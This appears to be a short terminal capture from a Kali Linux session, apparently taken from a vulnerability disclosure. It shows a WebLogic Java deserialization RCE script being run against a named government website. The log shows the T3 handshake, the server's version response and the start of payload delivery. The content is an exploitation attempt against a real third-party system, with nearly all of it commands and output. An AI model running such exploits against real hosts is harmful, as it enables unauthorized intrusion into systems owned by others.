 root@kali:~/java_unserialize_rce# python weblogic.py www.fjxf.gov.cn 80 java_exp
connecting to www.fjxf.gov.cn port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org